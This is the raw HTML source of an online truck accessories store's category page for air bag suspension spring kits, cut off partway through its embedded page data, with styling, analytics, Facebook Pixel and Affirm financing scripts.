

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hhtruckaccessories.com/category/suspension/air-spring-kits
body_size: 28298
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en" >
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--
 ______   __  __     ______        ______     ______     __    __        ______     ______     ______     __  __     ______
/\__  _\ /\ \_\ \   /\  ___\      /\  __ \   /\  __ \   /\ "-./  \      /\  ___\   /\  == \   /\  __ \   /\ \/\ \   /\  == \
\/_/\ \/ \ \  __ \  \ \  __\      \ \  __ \  \ \  __ \  \ \ \-./\ \     \ \ \__ \  \ \  __<   \ \ \/\ \  \ \ \_\ \  \ \  _-/
   \ \_\  \ \_\ \_\  \ \_____\     \ \_\ \_\  \ \_\ \_\  \ \_\ \ \_\     \ \_____\  \ \_\ \_\  \ \_____\  \ \_____\  \ \_\
    \/_/   \/_/\/_/   \/_____/      \/_/\/_/   \/_/\/_/   \/_/  \/_/      \/_____/   \/_/ /_/   \/_____/   \/_____/   \/_/
    © 2026 The AAM Group. All rights reserved.
-->

    <title>Air Bag Suspension Spring Kits - Helper Springs for Trucks</title>
    <meta name="robots" content="index,follow">            <meta name="description" content="H&amp;H has a huge selection of air suspension kits and air bag helper spring kits for trucks. Air bag helper springs from Firestone, Air Spring and more. Shop now." />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format&fit=&q=" rel="icon" />
                <link href="https://hhtruckaccessories.com/category/suspension/air-spring-kits" rel="canonical" />
    
    <!-- Preloads -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="preload" fetchpriority="high" as="image" href="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94" type="image/png" />
            <link rel="preload" as="style" href="/fontawesome/css/all.min.css" />
    <link rel="preload" as="style" href="/fontawesome/css/v4-shims.min.css" />
    <link rel="preload" as="style" href="/css/shared/styles.css?v=1.128.2" />
    <link rel="preload" as="style" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="preload" as="style" href="/css/catalog/styles.css?v=1.128.2" />
            <link rel="preload" as="style" href="https://hhtruckaccessories.com/local/custom.css?v=1.128.2" />
                <link rel="preload" as="script" href="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" />
    <link rel="preload" as="script" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" />
        <link rel="preload" as="script" href="/js/runtime/bundle.js?v=1.128.2" />
    <link rel="preload" as="script" href="/js/shared/bundle.js?v=1.128.2" />
    <link rel="preload" as="script" href="/js/catalog/bundle.js?v=1.128.2" />
            <link rel="preload" as="script" href="https://hhtruckaccessories.com/local/custom.js?v=1.128.2" />
    
            <!-- Apple Touch Icons -->
        <link rel="apple-touch-icon" href="apple-touch-icon.png">

        <!-- Manifest -->
        <link rel="manifest" href="/local/manifest.json" />
        <meta name="msapplication-TileColor" content="#f8f8f8" />
        <meta name="msapplication-TileImage" content="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Favicon.png?auto=format&fit=&q=" />
        <meta name="theme-color" content="#1a2632" />
    
    <!-- CSS Styles -->
    <link rel="stylesheet" href="/fontawesome/css/all.min.css">
    <link rel="stylesheet" href="/fontawesome/css/v4-shims.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" href="/css/shared/styles.css?v=1.128.2" />

    <!-- Fonts -->
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" />
    <noscript>
        <link href="https://fonts.googleapis.com/css2?family=Arimo:wght@400;700&family=Inter:wght@200;400;700&family=Rajdhani:wght@300;400;700&family=Rajdhani&family=Arimo&display=swap" rel="stylesheet" type="text/css" />
    </noscript>

        <link rel="stylesheet" href="/css/catalog/styles.css?v=1.128.2" />
        <style type="text/css">body { font-family: 'Arimo', sans-serif; }body { background-color: #ffffff; }body, legend { color: #393939; }.body-link-color { color: #393939; }.checkout-checkout .body, .checkout-checkout {background-color: #FFFFFF}h1, h2, h3, h4, h5, h6, .headline-border { color: #444444; }.headline-border span { background-color: #444444; }a, .btn-account .dropdown-menu li a, .categories-list .list-group-item.sidebar-more,#cart .dropdown-menu a:not(.btn),#cart .dropdown-menu a.btn-link, a.continue-link, a.account-link{ color: #8c8c8c; }a:hover, a:focus, a:active,.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus,.categories-list .list-group-item.sidebar-more:active,#cart .dropdown-menu a:not(.btn):hover,#cart .dropdown-menu a:not(.btn):focus,#cart .dropdown-menu a:not(.btn):active,#cart .dropdown-menu a.btn-link:hover,#cart .dropdown-menu a.btn-link:focus,#cart .dropdown-menu a.btn-link:active,a.continue-link:hover, a.account-link:hover{ color: #000000; }#top, .navbar-color, .navbar-default, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover{ background-color: #2a2a2a; }#top, .navbar-color, #navbar-hours .dropdown-menu{ color: #ffffff; }#top .btn-link, .top-links li, .top-links a,.navbar-default a, .navbar-inverse a, .nav .open>a,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,.navbar-default .navbar-nav>li>a, .navbar-inverse .navbar-nav>li>a,.btn-cart{ color: #ffffff; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{ color: #ffffff; }}#top .btn-link:hover, #top .btn-link:focus, #top .btn-link:active,.top-links li, .top-links a:hover, .top-links a:focus, .top-links a:active,.navbar-default a:hover, .navbar-default a:focus, .navbar-default a:active,.navbar-inverse a:hover, .navbar-inverse a:focus, .navbar-inverse a:active,.navbar-default .dropdown-menu a:hover, .navbar-default .dropdown-menu a:focus,.navbar-default .dropdown-menu a:active,.navbar-inverse .dropdown-menu a:hover, .navbar-inverse .dropdown-menu a:focus,.navbar-inverse .dropdown-menu a:active,.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:active,.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:active,.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:active,.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:active,.nav .open>a:hover, .nav .open>a:focus, .nav .open>a:active,.btn-cart:hover, .btn-cart:focus, .btn-cart:active{ color: #fedd00; }@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{ color: #fedd00; }}.navbar-default .dropdown-menu:not(.cart-popout-box), .navbar-inverse .dropdown-menu:not(.cart-popout-box),.navbar-default .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-default .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-default .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:hover,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:focus,.navbar-inverse .dropdown-menu:not(.cart-popout-box) li a:active,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a,.navbar-inverse .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#top .dropdown-menu,#proTopNav .dropdown-menu,#mobileNavbar .dropdown-menu,#top .dropdown-menu:not(.cart-popout-box) li a:hover,#top .dropdown-menu:not(.cart-popout-box) li a:focus,#top .dropdown-menu:not(.cart-popout-box) li a:active,#top .dropdown-menu:not(.cart-popout-box)>.active>a,#top .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:hover,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:focus,#proTopNav .dropdown-menu:not(.cart-popout-box) li a:active,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a,#proTopNav .dropdown-menu:not(.cart-popout-box)>.active>a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:hover,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:focus,#mobileNavbar .dropdown-menu:not(.cart-popout-box) li a:active,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a,#mobileNavbar .dropdown-menu:not(.cart-popout-box)>.active>a:hover,.hero-nav .hero-nav-l1{ background-color: #575757; }.navbar-default .dropdown-menu, .navbar-inverse .dropdown-menu,.navbar-default .dropdown-menu a, .navbar-inverse .dropdown-menu a,#top .dropdown-menu a, #proTopNav .dropdown-menu a, #mobileNavbar .dropdown-menu a,.cart-dropdown,.cart-popout-wrapper .dropdown-menu li p,.hero-nav .hero-nav-l1{ color: #ffffff; }.navbar { margin: 0 0 0 0; }.btn-account .dropdown-menu li a:hover,.btn-account .dropdown-menu li a:focus,.btn-account .dropdown-menu li a:active{ color: #000000; }.categories-list .list-group-item.sidebar-more{ color: #8f0000 !important; }.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus{ color: #990000 !important; }.breadcrumb { background-color: #f5f5f5; }.breadcrumb > li:after {border-bottom-color: #dddddd;border-right-color: #dddddd;}.breadcrumb a { color: #8c8c8c; }.breadcrumb a:hover, .breadcrumb a:focus, .breadcrumb a:active{ color: #000000; }footer { background-color: #303030; }footer, footer h5 { color: #e2e2e2; }footer a { color: #cccccc; }footer a:hover, footer a:focus, footer a:active{ color: #ffffff; }.form-control, .btn, .input-group .input-group-addon, .address-form input, .address-form select{ border-radius: 5px; }.btn-primary, .label-primary, .top-links a.btn-checkout, .categories-list .list-group-item.active:not(.childItem) {background-color: #c93535;border-color: #c93535;color: #ffffff;}.childItem.active {color: #8c8c8c !important}.btn-outline-primary {background: transparent;color: #c93535;}.text-primary { color: #c93535; }#navbar-hours, #navbar-hours .dropdown-menu, #navbar-hours .dropdown-toggle, #navbar-hours .dropdown-toggle:hover, #navbar-hours .open > a {background-color: #c93535;color: #ffffff !important;}.store-locator-active {border: 3px solid #c93535;margin-bottom: 20px;border-radius: 5px;box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;padding: 6%;}.sidebar-heading.sidebar-heading-red{border-bottom-color: #c93535;background-color: #4a4a4a;}.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active,.btn-primary.active, .btn-primary:active:focus, .open>.dropdown-toggle.btn-primary,.top-links a.btn-checkout:hover, .top-links a.btn-checkout:focus, .top-links a.btn-checkout:active {background-color: #e22929;border-color: #e22929;color: #ffffff;}.btn-link.text-primary:hover, .btn-link.text-primary:focus, .btn-link.text-primary.focus,.btn-link.text-primary:active, .btn-link.text-primary.active, .btn-link.text-primary:active:focus {color: #e22929; ?>;}.btn-success, .label-success {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.text-success { color: #43ac6a; }.alert-success:not(.alert-base) {background-color: #43ac6a;border-color: #43ac6a;color: #ffffff;}.btn-success:hover, .btn-success:focus, .btn-success.focus,.btn-success:active, .btn-success.active, .btn-success:active:focus,.open>.dropdown-toggle.btn-success {background-color: #358753;border-color: #358753;color: #ffffff;}.btn-link.text-success:hover, .btn-link.text-success:focus, .btn-link.text-success.focus,.btn-link.text-success:active, .btn-link.text-success.active, .btn-link.text-success:active:focus {color: #358753; ?>;}.btn-danger, .label-danger {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.text-danger { color: #8f0000; }.alert-danger:not(.alert-base) {background-color: #8f0000;border-color: #8f0000;color: #ffffff;}.btn-danger:hover, .btn-danger:focus, .btn-danger.focus,.btn-danger:active, .btn-danger.active, .btn-danger:active:focus,.open>.dropdown-toggle.btn-danger {background-color: #990000;border-color: #990000;color: #ffffff; ?>;}.btn-link.text-danger:hover, .btn-link.text-danger:focus, .btn-link.text-danger.focus,.btn-link.text-danger:active, .btn-link.text-danger.active, .btn-link.text-danger:active:focus {color: #990000; ?>;}.btn-warning, .label-warning {background-color: #e99002;border-color: #e99002;color: #ffffff;}.text-warning { color: #e99002; }.alert-warning:not(.alert-base) {background-color: #e99002;border-color: #e99002;color: #ffffff;}.btn-warning:hover, .btn-warning:focus, .btn-warning.focus,.btn-warning:active, .btn-warning.active, .btn-warning:active:focus,.open>.dropdown-toggle.btn-warning {background-color: #b67102;border-color: #b67102;color: #ffffff;}.btn-link.text-warning:hover, .btn-link.text-warning:focus, .btn-link.text-warning.focus,.btn-link.text-warning:active, .btn-link.text-warning.active, .btn-link.text-warning:active:focus {color: #b67102; ?>;}.btn-info, .label-info {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.text-info { color: #5bc0de; }.alert-info:not(.alert-base) {background-color: #5bc0de;border-color: #5bc0de;color: #ffffff;}.btn-info:hover, .btn-info:focus, .btn-info.focus,.btn-info:active, .btn-info.active, .btn-info:active:focus,.open>.dropdown-toggle.btn-info {background-color: #31b0d5;border-color: #31b0d5;color: #ffffff;}.btn-link.text-info:hover, .btn-link.text-info:focus, .btn-link.text-info.focus,.btn-link.text-info:active, .btn-link.text-info.active, .btn-link.text-info:active:focus {color: #31b0d5; ?>;}.btn-default, .label-default {background-color: #e7e7e7;border-color: #e7e7e7;color: #333333;}.text-default { color: #e7e7e7; }.btn-default:hover, .btn-default:focus, .btn-default.focus,.btn-default:active, .btn-default.active, .btn-default:active:focus,.open>.dropdown-toggle.btn-default {background-color: #cecece;border-color: #cecece;color: #333333;}.btn-link.text-default:hover, .btn-link.text-default:focus, .btn-link.text-default.focus,.btn-link.text-default:active, .btn-link.text-default.active, .btn-link.text-default:active:focus {color: #cecece; ?>;}.btn-primary { border-color: #000000; }.btn-primary:hover, .btn-primary:focus, .btn-primary:active{ border-color: #000000; }.btn-success { border-color: #3c9a5f; }.btn-success:hover, .btn-success:focus, .btn-success:active{ border-color: #3c9a5f; }.btn-danger { border-color: #8f0000; }.btn-danger:hover, .btn-danger:focus, .btn-danger:active{ border-color: #8f0000; }.btn-warning { border-color: #d08002; }.btn-warning:hover, .btn-warning:focus, .btn-warning:active{ border-color: #d08002; }.btn-info { border-color: #269abc; }.btn-info:hover, .btn-info:focus, .btn-info:active{ border-color: #269abc; }.btn-default { border-color: #cccccc; }.btn-default:hover, .btn-default:focus, .btn-default:active{ border-color: #cccccc; }.btn { border-width: 1px; }.btn { border-style: solid; }.categories-list .sidebar-heading{ background-color: #4a4a4a; }.categories-list .sidebar-heading h3, .categories-list .sidebar-heading a{ color: #ffffff; }.sidebar-panel,.sidebar-list .list-group-item,.categories-list .list-group-item,.ymm-left-right .block-ymm-form {background-color: #231f20;}.categories-list a.list-group-item:hover, .categories-list a.list-group-item:focus{ background-color: #fedd00; }.categories-list a.list-group-item,.sidebar-panel,.attribute-name,.attribute-choice,.ymm-left-right .block-ymm-form {color: #fedd00;}.categories-list a.list-group-item:hover, .categories-list a.list-group-item:focus{ color: #000000; }.sidebar-heading { border-color: #000000; }.categories-list .list-group-item.sidebar-more{ color: #8f0000; }.categories-list .list-group-item.sidebar-more:hover,.categories-list .list-group-item.sidebar-more:focus{ color: #990000; }.container:not(.footer-container):not(.checkout-checkout .container) { width: 100%; }.top-links.pull-right { margin-right: -15px; }.breadcrumb { margin-left: -15px; margin-right: -15px; }.breadcrumb {border-radius:unset;}.navbar-container { width: 100%; padding-left: 0; padding-right: 0; }.block { margin: 15px 0; padding: 0; }#google-translate-plugin-wrapper a { color: #000000; }.product-thumb h4 a { color: #000000; }.btn-checkout { border-radius: 0; border: 0; }#preview-mode .btn { border: 2px solid #ffffff; }.p65-warning {border: 1px solid #ddd;border-left: 0;border-right: 0;padding: 15px 0;margin: 15px 0;line-height: 20px;}.p65-warning img { margin-right: 10px; }.p65-warning td { padding: 10px 0; }.block-ymm-form { background-color: #252525; }.block-ymm-text, .block-ymm-text h4 { background-color: #444444; }.block-ymm-text, .block-ymm-text h4, .ymm-top-bottom .block-ymm-application,.block-ymm .ymm-top-bottom .ymm-form-container .nav-tabs > li:not(.active) > a{ color: #fedd00; }.block-ymm .btn, .block-ymm .ymm-top-bottom .nav-tabs > li.active > a {background-color: #fedd00;color: #444444;}.cart-popout-wrapper .cart-popout-box.dropdown-menu {width: 500px;background-color: #949494 !important;}#cart .cart-popout-circle-display { background-color: #000000; }#cart .cart-popout-circle-display { color: #fedd00; }.checkout-checkout #checkout-cart strong, .checkout-checkout {color: #000000}#table-success-wrapper .success-table td {color: #000000}.checkout-checkout h4 {color: #000000}.progress-label {color: #000000!important}.checkout-checkout #checkout-cart-wrapper a {color: #000000!important}#search_module { background-color: transparent;color: #393939;}@media (max-width: 768px) {
  .breadcrumb {
    padding: 5px 15px;
  }

  .breadcrumb > li {
    padding: 10px 5px;
  }

  .breadcrumb > li + li:before {
    content: none;
  }

  .breadcrumb > li:after {
    content: none;
  }
}</style>            <link rel="stylesheet" href="https://hhtruckaccessories.com/local/custom.css?v=1.128.2" />
    
    <!-- Scripts -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous" defer></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" defer></script>
        <script type="text/javascript" src="/js/runtime/bundle.js?v=1.128.2" defer></script>
    <script type="text/javascript" src="/js/shared/bundle.js?v=1.128.2" defer></script>
    <script type="text/javascript" src="/js/catalog/bundle.js?v=1.128.2" defer></script>
                <script src="https://hhtruckaccessories.com/local/custom.js?v=1.128.2" type="text/javascript" defer></script>
            
    <script type="application/ld+json">{"@context":"http://schema.org/","@type":"AutoPartsStore","@id":"https://hhtruckaccessories.com/","name":"H&amp;H Truck Accessories","address":"\u00a0<br />\n\u00a0, AL \u00a0<br />\nUS","telephone":"800-953-7108","logo":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94","image":"https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&q=&w=500&h=94","hasMap":"https://hhtruckaccessories.com/information/contact","url":"https://hhtruckaccessories.com/","priceRange":"$ - $$$","openingHours":["Mo 08:00-18:00","Tu 08:00-18:00","We 08:00-18:00","Th 08:00-18:00","Fr 08:00-18:00","Sa 08:00-13:00"],"sameAs":["https://www.facebook.com/HHTruckandOutdoor/","https://www.instagram.com/hhtruckandoutdoor/","https://www.youtube.com/@hhtruckoutdoor","https://www.linkedin.com/company/hhtruckandoutdoor/","https://www.tiktok.com/@hhtruckandoutdoor"]}</script>
        <meta property="og:title" content="Air Bag Suspension Spring Kits - Helper Springs for Trucks">
    <meta property="og:description" content="H&amp;H has a huge selection of air suspension kits and air bag helper spring kits for trucks. Air bag helper springs from Firestone, Air Spring and more. Shop now.">
    
        <meta property="og:site_name" content="H&amp;H Truck Accessories">
            <meta property="og:url" content="https://hhtruckaccessories.com/category/suspension/air-spring-kits">
            <meta property="og:image" content="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Air-Helpers.png?auto=format&fit=max&q=&w=300&h=300">
            <meta property="og:image:width" content="300">
            <meta property="og:image:height" content="300">
            <meta property="og:type" content="website">
        <meta property="fb:app_id" content="262272337607969">

            <script async src="/js/catalog/page_view/bundle.js?v=1.128.2" type="text/javascript"></script>
    
            <script async src="/js/catalog/phone_clicks/bundle.js?v=1.128.2" type="text/javascript"></script>
    
            <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

                    </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HHXFPNZYYR "></script>
        <script>
            gtag('js', new Date());

                            gtag('config', 'G-HHXFPNZYYR ');
                            gtag('config', ' AW-439516896');
                    </script>
    
            <!-- Facebook Pixel Code -->
        <script>
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
                                        fbq('init', '398489068116182');
                        fbq('track', 'PageView');
        </script>
        <!-- End Facebook Pixel Code -->
    
    
    
            <script>
            _affirm_config = {
                public_api_key: "INSXV6AA71ILTMNZ",
                script: "https://cdn1.affirm.com/js/v2/affirm.js",
                locale: "en_US",
                country_code: "USA"
            };

            (function(m, g, n, d, a, e, h, c) {
                var b = m[n] || {},
                    k = document.createElement(e),
                    p = document.getElementsByTagName(e)[0],
                    l = function(a, b, c) {
                        return function() {
                            a[b]._.push([c, arguments])
                        }
                    };
                b[d] = l(b, d, "set");
                var f = b[d];
                b[a] = {};
                b[a]._ = [];
                f._ = [];
                b._ = [];
                b[a][h] = l(b, a, h);
                b[c] = function() {
                    b._.push([h, arguments])
                };
                a = 0;
                for (c = "set add save post open empty reset on off trigger ready setProduct".split(" "); a < c.length; a++) f[c[a]] = l(b, d, c[a]);
                a = 0;
                for (c = ["get", "token", "url", "items"]; a < c.length; a++) f[c[a]] = function() {};
                k.async = !0;
                k.src = g[e];
                p.parentNode.insertBefore(k, p);
                delete g[e];
                f(g);
                m[n] = b
            })(window, _affirm_config, "affirm", "checkout", "ui", "script", "ready", "jsReady");
        </script>
    
    
            <script type="application/json" data-doc-data>
            {"category_page":{"products":[],"cta_message":"Please dial 800-953-7108 for availability","sorts":[{"text":"Default","value":"p.sort_priority-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":"Name (A - Z)","value":"pd.name-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=ASC&page=1&limit=15"},{"text":"Name (Z - A)","value":"pd.name-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=pd.name&order=DESC&page=1&limit=15"},{"text":"Price (Low &gt; High)","value":"p.price-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=ASC&page=1&limit=15"},{"text":"Price (High &gt; Low)","value":"p.price-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.price&order=DESC&page=1&limit=15"},{"text":"Model (A - Z)","value":"p.model-ASC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=ASC&page=1&limit=15"},{"text":"Model (Z - A)","value":"p.model-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=DESC&page=1&limit=15"}],"limits":[{"text":"15","value":"15","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":25,"value":25,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=25"},{"text":50,"value":50,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=50"},{"text":75,"value":75,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=75"},{"text":100,"value":100,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=100"}],"allow_limit":false,"sort":"p.sort_priority","order":"ASC","limit":15,"review_status":false,"link_color":"","link_hover_color":"","heading_color":"#8c8c8c","text_color":"","product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to 